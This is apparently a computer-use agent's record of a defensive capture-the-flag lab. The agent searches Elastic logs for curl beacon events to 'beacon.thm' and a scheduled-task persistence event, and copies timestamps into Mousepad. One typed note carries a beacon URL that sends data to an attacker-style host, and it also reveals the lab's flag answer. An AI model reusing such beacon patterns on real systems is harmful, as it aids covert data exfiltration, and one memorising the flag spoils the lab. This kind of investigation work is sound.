
Find the first curl event to beacon.thm in Elastic and put its time on the new Mousepad line as "18:56:58 -"
left_click(971, 70)

scroll(352, 490, "down", 3)

left_click_drag(67, 469, 112, 470)

left_click(433, 43)

left_click(476, 79)


left_click(447, 42)

left_click(421, 48)

type("url  http://beacon.thm?THM{C4N_y0U_h34r_m3}")

Find the schtasks event after the repeated curl events in Elastic and paste its time, 18:57:05, on a new line in Mousepad
left_click(971, 71)
scroll(440, 483, "down", 1)

scroll(315, 471, "down", 1)

scroll(336, 468, "down", 1)

left_click_drag(68, 462, 107, 463)
key("ctrl+c")

left_click(446, 43)

left_click(541, 76)

key("Return")
key("ctrl+v")

Copy the schtasks /create command for the "Beacon" task from Elastic into the 18:57:05 line in Mousepad and highlight its schedule options
left_click(971, 70)

left_click_drag(173, 446, 408, 460)
